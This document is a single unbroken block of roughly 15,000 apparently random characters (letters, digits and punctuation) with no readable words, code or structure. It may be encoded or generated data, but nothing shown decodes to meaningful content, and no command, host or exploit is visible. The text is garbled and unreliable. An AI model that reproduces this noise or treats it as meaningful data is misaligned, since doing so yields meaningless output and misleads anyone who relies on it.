y^hCr2;6AFWrqWVJoDfoW6SrKBOd4+9r6h6Qshhxdt6pOutSr]SLrS+2NIu:qoJRy94krkLFFBe0TpSsD-puJIBWN~1]k:BQqhzSnR~XxxR40oJ;r;f@w7A@dqqYFQn&R)DIe@FyqN&xVqEQ}tDh;SytR]zrLU495k&f|&4q7QorW2;WT}k6;/%BBkyJin&1C0uR5I1;EYO7E7yB4C5CKoOI{(oyWtV]xwozhwpIetq450JdQQkBfpET|-u(Burs]0]zIYX~(Kpx;fUzRxxQ@p-|fSKtkup;RCNJ~JwV2:xEw(]zYrkrWp&zyTqekDhT11S-xo~WKUJ(yexqW:/Tnk0tB5CxpuyJx:C&JI}dJ_W^J)};ztJEd}Ni@6:2BIoQ-i0yIzCVu9K|u:4eKC+e}yOrL7O;;|Kre9x+6Cuw%x@nBIF47u/I@DnRr(W67EuI6FDIFyKrESW%S^NF&uS2NzI;I0T-|+(qWhOF|LUS0ip:7{I9IsYIO}}krrBQdifD1Oi0h@:It|rBLNXOx+LW+2hQL]4TQI%yXD|kkwUo+u^q/uD1;Y{uA~fWy5@o~xN)k6]^zAuIO&%EEsS]ktdNT]_Y1B)C_sYI]ENEER@(5VF6zw4s_S-U%UKd(/~f;/rDxw&I]ydrAzW~QKd&iS%+5p7C;z2e0V4zyY/Y6rx7/(0I{xU45+kE-rdS5wk|-oJR9kz|IrIVEtIDydsDprsB4VN:wT{WfX]EIExJipx6I}I&o-DIi6dE-|Bf]]AJBRA5N-Nin;1(U|%T:yFu)k;eR-dV7B@IhB2]iCpS}Lf+Rr]Iw0rAq{ou-pX6y_4WEuw+6CCTux&W-Ek4Cro_tzhdNIsF)IuyYTK(DQ(E~SWT(IT0z;xUhNxk7J|uWQhkr;+qxkyEJn:u{{UIXQKrqtShxx9%|nqzhAQ]NDqn~N0do&fEE^y2V)i@-^R)Uki~BB_w(-|s%KFsrOpC|UfDEJ_yOIFtBuyFziq;|6-)Cf|NQ@dY};zQD]wsIJrxtOk|//Y@nt2/)wssO/(ou1%y{0J}kNkRwz6R7Ed}oWqxCuuq)Fx~K9Oh|N]1nprWND6;e)o~rsp(NF-N:WSwJ;WW+N@f}_kS:-DhV_yW)J&VQ1+0;eQ/9rwC_{Jz9xEV-4;sk|/;x9Y0Cp9u}:IOF(hEV5i:@5yO+o]R7RAin_rORN^ztkTTJSWh;UUSf%uToxux|{1erwO+xk&+;SxyuR:Iz9xRkV4CpxYXCFToxqR{1|yikU&0^idwo4UxN5V|LUs&WkDATf^IowJnCpBzrTTqR-{5J]&40:C-Uxx^ITu}0IDhKdQLL-dy_&X/wrzd26]dhF0ed@q0/B-x6xs;9Dwz1B/@J&J5w1A6duh%5~YJ_455A@)K0uVxLe2FE]&DkS0I&Rdp_7%uI@e/N952eFO||DuYxT_&d]BO6uED(Bky9L~YsQAXI@F1]&uL9Q0&W&Yyxu{r-KDu9xk6~ws~tV/B0FekQ1//o)k-UkWSTkL2}1^k0%9;O)W4wEfrRNrpA9:OOqEy-K&]VtELY:Q57-~iKK6BU-rkL(|9I6JO]WC|I4OC^;7WoSK%Y2_W6yt+oLTy9+1dnEKR^]QOdutJe{T{5k)x-EkyKEwkIpKNuyS5KhS6+9L6w2KewS(CztKA6xr21rutR;]{WhBqw6zdx_+25+z+r6zARJ+BItK}+Iz:66E/QxU~0kO%}dTiQLDNNO0u~dDi^zi1fKTD)zUDR{LuNE-IUE)fiS:I6yD]V(z1JLOr7@)Xud1Iq51&CDorYrnTY66TK_SxnEOIKEoe9L:)D^pR2rhU{@WKw;y]}W-/y;x:EoWu](WQJk|o9_JfOVKNOO6kurTXAd1QLk1eA^|RsVI-~;z:ALxhryB77657(D4ef%t{;rrkAzuC%;t/^xKSf-h:6y:LpOnry:+r9:pydLzLd:dh~5C;zKKz_%zr1:-u9:WW5z5{&%irW^JESBRu4B6X@yx^6I+E^:Du7RoRdroIQSI~:SI~Urr~~kWkT:Ukp:Ort-4/%ou9uzrru}4^4/epr-w_(r4DTi0:Ti@WTTCxnTnEDuzJrS&pteix2L2^W;Bx+}2xWE:WWqBwr2w;r5okrkwSEq9SB]]i0IiyBUtpAofELWI6B~7XrXR6r]U:w|dFrk+yEJF:(9U{rWq67eB:rWyNW:nLoWu-{7/;noYyBkeeW+Iir+FOLSd%sV:urELwxK%:WrISE;ozYYFSBT+6;Q4Nr4rL:Q+xwU@OBNsdxL2L@rUSy;t{6w:y0;+0pnX;E@rp4(T:0eTVsr1LBYiLOyVkE-&x9xE99s]FE~hI/wi:USCy/wQS@ep;O/^EQ^Ek|yzLIeo6rB)i|{Kez:|+96qzw6XE6LD^6RK^uE/@wRIR)+kV2^9fCe9r1|:eDeIDzSs/UFr5rRn-RR]Quk(ypu57-kk5^EiDzSkpY5(ki_it6RkR0txTKJ(p+rSD)64(6~4qO2r1Q;0f:~B|J]9SQI^)U2wkUr+7O~zO5+AxK]06nNF1IpArdT0hUTwNK;YWC9rWCJB:pu]h4rz&|hwCwhwSUN1S6FAfJ+r@rD_KzI9KwrYIOXk^uFYBrruzWheyV|AJoukIdCuDhC+59]eLF5wy}5{L4DwWQN&|npwf^Dx7:rx05hN&KwNXrqQJ+iXn-T;UzCp/UDwKVTDk-eDf+NJfCFJC~0QshesL+iDTih%;Ck]T2~E6YrUUCei//iW7OpRWTdDEALJWJ:hzJ:1yUT5W_T~:T^6OX:pk_-JSi{Oz/IKX2iW~f}0BX{40Xx+:/OKzf%uu7oru|%-uYWB~)IhhU2Ed@:CW@O(~Sun@{kRRDK0Ir76|i]4S@WCSo^n{0^T1+(BsI_BxU^6~Q|(NNzI_J0-6o;I~Q|pFk%O5(:yJUiii|Y0|fR-F;rJ~kIKAIypuw6Opu(Wx:xKiL;WIAiouuDd&SpWy%EoY5^rw_trueSw56S:|@}DpJK:Re((TL_Oukip9LBCTnrrrQiSqVs-hyWDDdD-x)nW]X_6AF_(C{RrKxy1IwiUI@U|ASnOrzpwB9uoAKpBLxi0F5/1WEf5hBeO4BI+JIe_1B:XVEsAxE5}B}wwf](EQ]wk79srWEL|%USiXILAIUW/xNrp^dW-Soxpykyo6xL5ECkiuk5K]+]B_|9JEOkDS6y_W:LeyiyYy]5xXyUf)]XSJ~t-p-&TyER|To/Bk-x(Ek;C5Eef:E-UdEe_SrVFUI(@rhyxiqwxxFxLrIt4h~NWYS)KY~;K_IuoUIq-kW;iWSYw4B2B6BSiEWEfiWICkLsUY(SF^x0:yEr]Orf&TqBiWV0ByB;4^x-2WWd4Ou~}(rUiSB(OkWu/;WX)rr9OY+:tiB99Sr-AkEfw}BNI;(xO6S1JiSAF_Lxorr+AAtDN;rz/{X2+R5u11~trDTurEwpu/4_AN&9x5rp]uD&EIowV1oDwW&}yFtt@xCCEIr0VUV}C]:hpkWw-xJWDwo:Dr+h-+|w;fIux&~CfAyXVCVODyzFsezqQq|hQSJWJIxhkDKR&r%RI4/0DCwyxT|RU;Ckr@dhxXtr~Es^E_^}:Nnh4wpSw^iB~2A0~R9@R1dsx&oLd||_dzrk:/JidAnRyt&0kIQJyfSOUqW@U6zr77kOh/dF52ru]tJr]2-u];6XkN@px1~LSYz^)Dx2IyChSx-E|V|r|yQ0rd7^kR@I|IA6NINrU%0Lr@(+dz;xAW~4Wx%r|07xf6u]WXN~+rDN40Rrke/:oYOWqUfziIiE{@OX1I4TrVpfrN~{WIR%prWxDV6]z-;7I^C5AJOWpN)ko_K;+TsOI2:OOqf%o;/dTI:6rI~%Wp_J^rri}ToWqTeS:A5xT4nuDi-Ff/WTQD;IN)KxBqS|DeeLd4d;DoWW4zNS)K~(qs&Qh|YzW4Sr1W@2]AQWTX-YrzBY1uu1}KUKNsp&(fo:wr6(Q@~{Dyeo)|%-)kT-)su-A]{/{-Fi~kx5iW4EiSA-~+N5h;kT624tF0i04k_@QE6Ft91U6wyny@ddQx4)nO}Do~KKOr/OCs{tID-BCpRkoELy%+xY4%7W)rhSQSsYuEdz1_C(F9t6)rt24x|/2;K9CoWIr2Wo^BSBf5Ne7Q-7JLui}yr]9yrusXUIIoxzi-Wzo^titSB&wWxk:4Si~z]I@^osY(SO(y(U:FSONprt5VW1do9VS_rx-S05EO{5JhpES_L2I;rU]h(55krioW^zL)x6:U6zLfpC+okz5iV{XXu&Dsh-ziNfNq74nEFU^i0u+xuY+;EsTp]d1{A0RV])tBpn-9OsOEy@I^62fnOo&27d_O0;DsVE|6OQ9x]w7f7fpuffhf(~iE)7ekRzq+f%k&qLKFAr6WUwI+]kusUk5DU:1wt1UE~ko0wCTJfh^%6e+6~QSU|EsF:A&%KA-Qq+S-QY/i{fpr]/6)E-/{2z~rwJpWf^4yoE:OoU^-A_t@ES(F:yN~q1(J+;|Kin+9449KX@fop4YE|uuh~i+;:B2Kk6p07xK%wnL1;;z2-49}Bp22;6_tRUuBL+hhAXA-6Ir^JNtIDKz}JTOA_Ae+yttti514xK6Le9]y52to|1+nWp(US5}s1xOssAATEXVyB-&NWD&{{-CU^FC]hd&O4TN^teDEd:pduw]AIh-|huhwhuXfk1XkNw]&4KJT2WpVDXsfwCDA~:fs7sf%9FIDEhEBJ^5Friru4UE6AnS_kOIxhE6q:S~Cw;%^-BDSBU5ykdo0:Ed7:pRBxSU@UR~TtVTF1KqAQnk_sz/Y6Ws/%BuWoIy@{:9upLrR:f0YYWuS0oUrs:otuty19uxL1:~xw-qtE5_]u~zRnyi46hu1eU@AW@ruXWJ1fTii~zV}i%pp50yI^p&]iE]hQqR}uRpq+nktVOAp@{&E/u~/kkJR;piduJwUKY;xF%D2^TDpJ%r5Y)KT|AR/x^kzyFV5NNWAfNrd2|K~q:pUsYd-:hrroIOAYhYsW/pr%^V}Ct;N6Wp&;uy5L~6pDW:x6~pus(D-z@FfLoK]KYp1DqOIUzXf|N-wJy&f&&k1sU;46pDD9I|IR-DI^rprh(pdASzF7RkKSnNyWB0~Brprii~W(@F^0LB72_ikUK5LDkAS-NQ^2/JkJ9J}@:FJf10UJw_6ru6z]EEL:L-^nx2p{dpBUqJUkIKh&p_:iNB^d9s6Cy-24/2XEUY@1yU+Ry+^_uU)dR@z~N(;D0tVqTkFXNRCkdT1ES/:TVEJVUFO]~2(EUJLrr)LrO_yrk-UxEFQ4z7(^o{h9hyRKW&4+J%{9:pJ-_2xW(RwD2OEf-t_u2{TEtU|VK_k(y6:r1&@&Vok2VohDznFDLxC:hsRRAJ|CeynOF2pEI|rEUWN5^y~O;9e(DONF&k|0Tkq@Sh7VQ+C@rBC:qT%p]nEN0-Q5ryL6w-uOKJzykVyry4xrt}NoyRzwFs41FoR1AA}@QT}_EJSyy|LO+/1|pJA5z-@DOIs_f:YkNxo|f5|i@YBsknxpn|x|pE%XT-y}d~fRru6C7@20yTy4K5+^^5tdf~yDWQk7~w0KLDQ2esEe{UYOAq5XB~01{eo~E^t;B5|;4^r/5:)Rru65_RXfQE75fss7{|hnDLiAIKi6I+;dp^EipB2o2dsAx]1KxE)5VkI4px;IuF)Iru_@UN/_hoKLU;W/JL69Au^dpdwsYzW~]L{7pE+hx+%4hz{InrwUru4s1%A%%nEBox{(2WB;Fxruxr1%uurF;zLpe4DB5xwA(_Wr9odi9uR]YIx9RuDEBe/wp6dUur0;Es&O{IopT+)%+wT%Wyq&2ER0%NeQ5y:enWd7;2IYrriykq]6&eS|fkw}:NykdAqq:;ErxwJDs)o9E67;k)^OnfBp-:;+BOo-UyVziF|z)t]2UFkC+q601}OR(y@]5LuCt6JV|-BirEr2pTqVsDWW+w%1^Tu96RWr(r&OyTuBtEhy^rtryOE:A4+DuY;n(R7zEE6B6SuFRh-;y;:45TkCihET|;2]p+@6iow)Ls)URo{nNhqpxw^Iokw{_W)SEeTy:;wY&wp;nxNi5BTYN2&|}(%i^A/-(%XtOxuCy^dLD-OiEQ;X)LnfDU(0At4W@z)^ees/%)oXoz%97sTzt)WW]E0DSEEr|riI-ruyNeLCEruW;OEw/hI50p@kkkAWu~-f2%rN66e1S(oiW+JKWOOhh6yt6wkeySrzk(K~WOoCnEEzWkC5d-BY9eXoWUWY^@wwwCwBYkVWo;w:4OR}eIEEW6h}YyW-N-K~ppOq:Ie9Ii4U(DzBf+QOuUJqID9k6y@VdD^d)JhIr~TO:wd~u~rBJhNWS&]UESE+Ixki~2&|;:fz)puzdSSWe]AurwK]{BhNNNssruKVV1J|||{irWh~~7ir]dhRS&NEzxnWD-WuBB}0}q|7qYyyAEpKOBSyVV-C~x6_+K+JW511_^qYDT)rT1tu2SdAVL:TLoOIVIrxR-tItE_]zrN}-xQhp566Vkk;+6V]U/D^-7d)UUJF}fq^KqUAkCCSi(+rrd0eEE-(yxB6I4^FQ9Ef(rLtqu2wrxI~&&99{(_x|uyrSR}DK]7h~I|5f2ByfthA9Su}@@0q2wL)CAC-Yt_YhQQnK&x6sh2R(5u]Xw/:Q5+Q/ippOoyT)EN6pp4OXTWixe|(oW-BVdO6h969yO--_u_iwUNN9NCtqW|]^^kVN%~6pinN2uyq}}4QYy;IyWCCFC40oK^pxC0{xxid&BwuFW6]F]@uqxqkz^edV-D4JF6o^FCyq]wdDz(i+V41EJp@zz}Kr]x;JAxfxYWxrS:z9w^|WIo/|xfESqT;z0uL2)rnK2D/u0I;)6NrRS/QN;]Adzd-7(rOyJ{~oKLd2Ou5AuRSC6yEx+DREn(nBAV2]wCC:y;rr+nzy+BUYXUd~iu2Vq%EEQqTBL|0&|2C/:K16i1QzQVBox%}7rIuR)Iu/E7]%%QOz}:0CU)xD5^YV27LU__6_Vo+4^kyE{]:Nwrn-hTU(r|JR_W+Tq+ydYy]t;uyL42xkDTQp&k]hw@~-;h4@I&NppktADIwky:-RK2I29~s1wputWu@iI7rzNWReTquwhC5-u@)s%(U%1Fy79snCE4~|DL0@BI(9yBhu|Au6ER7BhzuUKE+E_RXU5Op6+72OrqetSuAwqr{1)y}5Uki)z]4xOptL5B0@;y|/]0;BOTUn5V}^O^;9BEiWz-BNux^6uFCYqWWtXx]Nw4q|^DWDJ6oNi-@0^rE(oOIOCTrSkC%O2;-I{OytBEo6tiqfihRTpU~--~WYI-kpxJt+x{xu|&VIrKI6+i2-nd~iO+Cfu4d}:dEB~~d1;0O|;]xutECxr(etxqAprr;F:ry(&YEEx}pIXAnn)sFqorBX:LSttV~|^}5IJhY0{E0F2z%dsz_Y%-due^6q)s}%(f/1oXY&dDBkydoIrDrOroriJrL{/F;7_S)wtXBSoWrWFN(WiOxtfTs9wD4}psW;~JTWIFIo9;TpIT9@D-TiDoi^W-7]LXex0S|p9N++RDCW/0Edr+z2&YTRWIfiACr^TrrteApEws/-InLkdk-r{_kr)q-puSS5U4R4Sui9~CIL;60Yi@Oi}WrEhRS(ISNXQW(4TL6}y1+W]kyOp+_%%FBx9xW(z;J~oy4SNC_YpBf:TrE}9;rrkh0;x^]|~O5LozB59(W]+Q+w^)RBrtKd6ERIYr^(BOw-&^TiB96OUEE6h{^9OrIEe/h(IC5JT-U(orLJIB]tt_u-hxihi}pOpxFUu0F^p;+};d^qd42AhfX}I~dKKKA~~XBxB4kp^]q+U6x^pOKOY;AnUeqAQK49xT{Of1qr-zo&^FF(ySr&_F%L15;_%TR@5_%f{W;7;Q02|/Q&+WWTO}9&eLQq5XK+u:rx+kxQUur9tNiurRpOpiW^{ww_S;yfw2NO(^po0-S:}ztt%iu/eQpfw;x6;Qeu4^hY6tk~^_-{WCDhILq49XCEh4hYWEyxhqx9^/zDUCONSEouUNe/9t]ri2|IEnFOOr~]dE+|+uO]qu:6I+RNCS]d:R}0nrDwEyWYp2X~AwkEO60]TiAOAzN&DI5qWi}_(VO(DT]iFtV@|-q9k@65thRpruT5rBT5FWEBT9:6(t6Srzz-I|QiDrr|ni;F6UFu+E10hx1A5IhsK9yF%kk]S;wuLC/rTkNe;UwkWJJIW96WO|QUJ0A7N5iO/zTSV/Wid(C/u+-0rIB4z]Ate5TVB1w]2V@eEp(;/EKsK}rAAACqCdp0SDVsoJVX5y(]d}Us_(QQ52|+o;F2/A5-RrdxfNV+&){O_T/fhUQ7o:Y]t+u&e+(+w7{oWR5Rrwipd@pxI)kru|+{n11SO]hJut97/Co0pp9^pyzB{oCqokLE7CuD;FnuwO^UuF{V&FY@FB;f(sx9h7pYW&SD-]to5y9w|~hx4B|yD@/o}z(1]~xrpeh|r5q-:uwT@-z;V6k6/Iu+%(6dk2hSA6wnVE7BWEi-d)IrLukJ6@VfBJV69;BJtKK5-sC~6@-rQEy(Ip{JyOk;h;Er(;xo~OI]@Rpp0EYsDVk:/0|&E:d9fzV:]5+zuBpu+_Krx|1s%IoeV|~qk@tU49t_WIhWxIE%k0Jte5OptB^u]]+i6n-0xhk))h0LeV0JVF-;]]sInV4fDyF|Q@END~R^y-09pQQ6~)CNp@-5iqEzoste]1Ok+KQ17V4JfFC-JuQ@KE^7pkI/:nFE-t0V^p0/tfh|2T1yQp|xSK1D5](1n0C9D^BDuu20Wroi@u/WTxkW0Jik;/RQ@ryfTW9BLw_xw}Ie(%JQ)seL}R4o9XpWsOktqe51sDu275542&x]ysD};o|o6k2k2o_C^yIx_qSeVuDF2sq(RC;VBW0}qxVEOrXBow(^EpneuIBOJTNzr/{siLBxfU-hWAu4hIAq;L(oe-YuIuf0ILYu6NA]/|uTiTYx/:r9&;WqAIB6UrW^OOu-~6W6CAr^&SBSXAuA+&puuirE-7r]-xf@7r-k]WEi^SI2kSuzddf@C7-I+RkE21A-uY]USO-9FirizJ]z]@rwu7rOy%]sS_+JO6U:Orxk-wpBIn]oJs-BQoWuDLIr5A-{5U+yDIB;K{r{FBWV^Y(5&Wx9@]~N2Qf5OrffJ}fKp&hf:-ff5C(yh{p&D@rk7NE&JIWTF^fY}VU1EwUi15BdV+rrAYru^CpuJ9rU]S-d%5A7Ke]r15Uu1O-DxkN~Q+U~7qu_we-;n2r;1RrR1%w/yYzx6R^|7yS2(e5}I~&D&/}Tks9rk61C7Cs09/p~Wwo0yT&VBRCsB/(&-4_Cy4LwNwikAE||wRDixx7xAN0op66ir@(EuVKkWi]OW^XC+-R|U|@2pAWqAAWCCR%OC~56p_kW~&QqrDhrWD|r+AI6AVpVW55DVVR6UU6IWX-r~TqIu]{&f2sVEJdqf@;rVVO2;U%qhW{]fs%@h9TiV&q9u-C|rK7]u}L-zU-xxOy2]tJEV1DBu@)Ou:JkrhorU_Fp|z{^YYorw5Xqr9|-x5CTrLdAd@&pu):@d{J]&(-V)yN@&(YVYSK+&d@2u-fWuWCWxYsrxFsSu+yuyF~@Y{Us/TK|:wEtqpoiyuXDFI-%orNAor;YKuSqS9TAOI{r}R0eyDtRqhDtrssihR4T}Cw-f@{xF}/{}|w^n^xn:94+]DkxL+6opk1JDu4+-~DyQ}oKfW4W^kW0OnSAF}y@Bs%)(9{eSpr)QTrDq6rp~0BT-pW6WWw6pWQ&JkI&(k|Q(W{ho6NAI6|Rz9iW+|&}K+_/@IQA{nO2(6epzxth{WQAEp-IErW/yro6IJuKApuhSE6zN9yWYiIISr+pfD(NxI)fxIdQIw:pfWyBzASVYiY7uIYVJIk^hr7eIwOwD~+k;x(d{rA&hDATDwO^K-Ah%WVEAshEB--Dd~|r~rziLrxJ-XQyA_EN5u+((F6|FTWk^VY96|uN@kiBXNU(i;q5D)dBRIdW}%BLL-YWDoreykrk5U(]Q@~Y@U-U^ekA%Bi+z{Iu5qE9nJr9e5rrd5^V22hxrzrez5AXFzpYJdhI:NhuK(kzu5U7pnqX4y]XWWAxT-(kEAxqCwSeKxYU/IW)qV^yExfR;4A/zNdy+pdNkUfE}q6NEkWp:+Shi|x(|^y@(dIkdT;)~}d)/6rs9BWsApd(7D:O/AxrWOpC}zr}h&IuxhSshfi2hRryA~(6-@dxITWy+_WN24BoNpr9&2(SKDr9^Wr+]Du@-Wr+-]rE~Ir9YfWi)%+OKES2iNpiNSx7(@t/u7YnEkJ22R(ISC7-rKU]u1FISC;RVJskuKOqhOA9hO(sOW:su6QDOkFO|]BhwL7CwYKDwhu:]1hi&EEJ|&qo|~^:O(r@&~Q:Y:CstW|WxKDrek]huL^D]KXIw:QirKTIui1BOXLEO0EKr&yn96eAYTNrCz{Rr|5zORnpLuNr9UQhk&NUkF+uwpQw6h@EJ;K^9y4u6FCswXir)%/Dw:4ow6iE97TzI^hD)O_U)poAIA0DCex}kqQKBT-k70IE7DQ&-JSJL/d96dznyKdJy@KzW~W-JTuTWTd9(^&EAAtAw}VA~}T6;wri:u:6u4QDNxUprqLr2xhOpWV:WRLp~2&0/}qJfIEOIJu(EC-JOrz}x-yey|6fIEp5;wh&Opz-ptBprpk7}V(QVr~FfnkWBDx0IrXfS]^|DukYu&fB-p:_i5hRA4J}r2Y5Ur5iO+%OAUtE_q59k:x4nUWEKSLiprESSr(tLr1_Wzsh-uB;kO7yWDSi;:EAzSs(Lof1K9Sd:q46Y^4EQqTSA@RrWr-@6IoD(u&qrreqDrr}Br1Lyr1YprISIrtn~k@KhsF6xAr:froEUzN&O+)2op]:^Ifn{rtKJ]11ih0(oR4TU:IB:R4L(&0eS}E9QOLiI0W~hSWyiRJ&;OL7FzBy}D|0{qn-o91RUsk)dd-4To4}qskhxiENoXQR0Rh]@uhTkxz(Vzi}+Tfk&zy9)+B0h9r}f6IzAC+AAiVJfwA4Qf6(+Cr9+6xr4oS6QBruXT^IW_Wyfhrxyr6@//6etU]V]fRqdJuS:0OS/drxt~Tf]kpw59r6UQriY4N4(7Xr+hWe)/(ION:I79d:(nfOJ/y^OSrt+REiJN~-zNxEr4]dhdFWVWxY6SW]i-riV}Rzzuwkw1k5(wroC6W|_1x7SIWzyQE]hrYpUWho~6E9^FL]2yLxw5rr1Or;K]xKJw_F}&:KeIqNf(pzJ(xF]JJ5@@NNT7AnkT:_X~UfR]d_Iyr]ttr;o2wWDA&zKyr;oIrw1+rA1WrAw5x{Qh5/OT@K5QS~(Nrhr7ki~uCprn1h6Id1ry](rhBDtXJ|kfV~)Ln~J;&1IudtB7-k4~+|)h+ky-UUTQ2h^teO7euh9t2~J7qtCeDtJpWyDx&@9T|VCw(t^2&rWrY6~E~qWkszDz^nRxd6-0D6DVyE+udLuOIrxT6(W2z4A~FLxq7iw02k+&xruBtDrTI{uTYy-o|D^T^iU@A6D4U(D|%VNr)D(SpTU61~Fe0rF+]Kf|dp:kuBSk{6Ndxzx&d}DTsRi9uD:27D2-Fk_zXBF0&rzkOEf}|yw@+yu&wDUWx)V~Or:Rfpuy/Iwf}p:T@R:D{~it_zVk4i:T|JfsYy}&Fyh5Wp/DFRLzDE:^:qyyptpr|_E9^~+DKS6RBe65::6s^LYK9VnrF]T-Y(sk9u}LS7xpi{LrK54rn/C(5Oor1L-y6^zRBDEr/5ErkIxz;Ku4WJ~+-CSEep~p)6rprY(N^7k{Dt-rDYBr5t@4/KIrW6n)r~L{Ti6f5+IV%5w)95Y@Qy;hsAtrCUwWJ4Yd&+&zi|x|x{Bi{h+^t%is/4Fn2N;weJ29]WJz-nLKUkN({Uyp7xWWr|xrAe-y9;px;_6VN(r]UE(ph)px+x+pQuxT+KWyWJB6U(:TeQwrXkz-W)Ik-:sI{_9it@Ez_^DW{^-pWq7iVpk5Y--rzKEE(^ErW)oy~5RXQ^wNq2-xr2xWkEkDD2V1r](er]~Iusqy-enrS9&7AS)-Wyzh]OS--9)zT5&zi5Y1y+&%tk++16zpo9t09AV(pKftT7VE09TwOB2/rJU7C9^h_|WRrut+xpOAXzw~O;dLsVwXuy0p)+(y0QqQRnfVs&YB}K2]Dzwuw-XyL;{kwzRh~(VWE{oCrt%y|-KhzSFhDu_yu7Dxu{f&r]q(Exu_Lu^Ts22B0xJ-wU^;0UOK}x%Vd&/J&dwoIYf_S(W;|d5}CN64qxn4w)TAf%{/uuwuVyRxE(F:E))_w)t4F/RI0p^nwJD/@U0~hB|1~R0RCee:Lh-sy6;ytYDnSwe9T]BC&/0_+QARYpCYhOptW_WS)LEpBQAi0yWX^QD|dIu&+Vo+SKr1}ruUpIF{SY:2xsr~XpA{UYuN/+URWJ2~r;uqXDp}40izzISUD|ShA-ry{DxdiErh4h}WB)iE7(+:kpo:7|oqTq~ONw}ddrud]DVCtY2sip}A0px4CY}I]/]wF_hOF&rd}Dx/iIu2{IuU7s@(OtexDDxK^Twpnr&koROU;(hnd{hn6L&;xBqze9T)|)&k+rT:6{}_hpS4-+wq^uT:1{hSIYwJWIrAn+TnI-@Vir~;-DSD)5r1yI49Spx)ypQ+XFrKAD@U1hrI_5nKBfL(%299-+I:0f6RT57~yC-~)|/oXqJ_6yzI64Tt1%NUSYfhXYwuXLN{1/V1;dK~/QDAy@(0IozT0+XNDt19/U%t;o42~qo2NWk%FKtTW:iw~nxXp6(2A&{X(pEp61eLIhEr+%A)6tfrhBEtf)oepS9rSr7Ft%Ordr+fy%6r2V7Oy@0rq]O;0Iw_]x4i)74pQnh46tfWB]0r^0WrA7(rz@kFAIeYt59Jz:4TdT7Dz60rSo}TdJ-%%^QI^Xyy(RspVL-%NQreu_Ieu_Wr}^TNV1rzT@-rLfpre(4/@i/rW-E+|z&rk+Br9;%ST0nh-/^&2(6OYV7yqIXqT0@Kkfwr~q-yCLLroJXD{rpV1fX2&ODtS5h//;@0+0ytD]phE;2dIWET-r_kp~W{-++|TVD9w_&wO+E_Jp:Irrpr(eLRd{4;ypCD%ULT|qVIup]SLi9qii0u(hrp-ynyTq:%x2ISS+9x~(-AJuzqz:K(TQy0f;z1q4nwryC&r_rCqunD~Rt&X_&)J0iX@yYyJutO(EfYsVCiNCSRz%77F%B1tO^%u]7rSXIqD-(Vx%pR]XphTn~R0^qUSED9Tn(pwtrIU{9:urFW+%JBL|{JfdQV5V5A@2+SiWkC&&f6nrp|NC~p5|+q1/uho{f-C)hs6&Q6}(%7tBoio{9@NC4x]h5QA(y]&pBkSA4n%wLuek6IFeL(yFw@ezqrs/;ts_Xrf4RDO/%XI}YxQpIQI&y]XrQN%xqptVY0dwUn1uroBS2ONCXBoKSYWNzdIoW-S|XXCx;%Qi-ur;BBIUW4/}|;^hp]ux;iEBk0UB5D7}Lwr]xR_DzExdB;|on+AeK;xR~4JrKdzt|15-J(hf5Lkhp@X(Sy-N;f4o~+U5CFISiiL1DetzwJtLD+TL&Fuz:pJkk+;tE)6I:hIiRku|C]+-ii~;t5pOpRfYC_9]xT/z0tNeWe|{y}uuXirwxxrizIp(fuUfAN]}}^E2B&-VVLphkxrz++RDQ6]hr20_D_h|6T4Tiz6D4WE5p|p_-L^wq}1]zd-{{Ow]AAF/^SBq/DrK]dOOO{dExKKi2+Wp:I:O;5dxf{h+hnRq4TqztrRDxIL&I(nKnn}n}Xzw5d~k{kN-_(ppDTn6ECpspi)6DyWXfRLt5tuoE}FSEsOUBK4Y~&:W)+e+Np_p6(:dokT4T4Dw)||i|e_u;f)66(0UNfiDDoo4)Oyx6pXL(E}CzEx(-)Xi~9w-F&h0WB~66SNO~u7&t5nrquqyIK}S}D+uYVzzNTwpr2FdWDI/k@)oo5frxErpCr}y^EyUqk}@|-pxRhpwwSTz_ryy5;_55n-t:yx_pE1KWR_yt%wO~;D9J-uwDDLdtExztTnyO_oXKCouwrQw9+u]X0Y0O-rB|TRr~X/wxKC~Ruy&q0N9R%2-(U(_KurTi]S0@|+499dJLLOFFYITfxT49t@w;)}xs(LRT44|4EI6(NNNAqnWhWXdnKT44C41n+}sy54o{/frT@wrks-BQ-)~~~QQqu@wkXWku2k^R}~K(Vd+pxeFe7@Ouz]ki_(ww^~WddAUC92+JU((VEuVi&TIRWy{ekwurR+TUBEq7)D&d6_Sq6O+Azr6r|W}z}qL_(JVXNWAOOpStxthxC2OLUd@FrA((t2x]YUi55:B:}4EV](fneB_Dxu^yepdCkeOFUhni(U7Sy]xU~+DLyDE4krW%o4x|N;e^50kUo|I^~}-hCkesIUC4o9xkA4/}hOC~^(KN];;eVW4y~e--INeIzt)2:yk}s69d6t5O&wTIIhfB9EwFFk6hh5hk^JoU4}Cir1Bnzpd1{xhxE&rR9_zprz_0I(e)^ie7D|n21NQ-IL-%LQ4D+-xBI~;xSSprNoLNySXXz]X7};ew&ODW{IF)2xhBN46]2YNE{^h(dU0&;IO~D7+wYS|A)JitE79J(T~5Jdqzn0I}^x;5Ruqz}WUI)rWYz-&qy+N6i6]2+Rr+4XU:BQdoN@7pw7NIpkX^5NW2XzV]Kq}pz;)w;C^JtDRe&]-wTtV-0]]~5&;CXxXz;S-r~qSIW-+Yyr9;]^r%qo]S/)N:qB%d]Ae7tW5/Rz-d6X^EuN|u]6Lx6uBfA)u6pzh]d0WfSBLWCStefniE^EnUin0zff9;Ax_+Fihu%/TiD22qiQ1;YdE{)z&Xs5rtn5kBw;(EACufW5w0W4kNx9oC~O{qCECEqACk1;wxidkL2DrRDuW4E/W|ey4}pw~ux]rORk}K5dCdO6t5rqEEDLDLsK{uOh:DzOY05hVti5wNi-rnr4(;SYK)6p]f1Dw}66IWrVnwVK0WNLf{/-7L^shu]Fo@o(Iqn@n}(@RC4@u+)NCp{w~:+N6x0B2|JI642+@LQYWrInEYo}&hzz0:kR(CO-E_irNi~d1L;BF-oFt@Fd@rnJWpu(:rud6-eQrf(r6-9rqpzUV+wN;FTLw]%TS_Q1niB/AuWtDp]xwn92w9YRDh/troB0kft(kNIw2JrWhC2uy|s5~SDp{i]rxBY@X2Yo(6~%rW-y^}u;7%sD+rQO9E}5URr(LT;fNf:B5r;4eAtn6xnSBTqkJYySOxy4zA2R]0d0oyrzoEySnDpByw|U]p%y6r0h]xLWo}rkqz(A&x}7WDL7BdK-4hBDe)]Jw2fKBxISr|BQ]-nJK/y-@k2XxkUV:hFhI}VdK;;JKf^yd}}T2:}s}4qkh9tye6BWiIey;U(2K^JKRqd0E@yrk(JxwuRCrNY9OyFTSINYih-;yWqrw&wF0}KTQnD1//L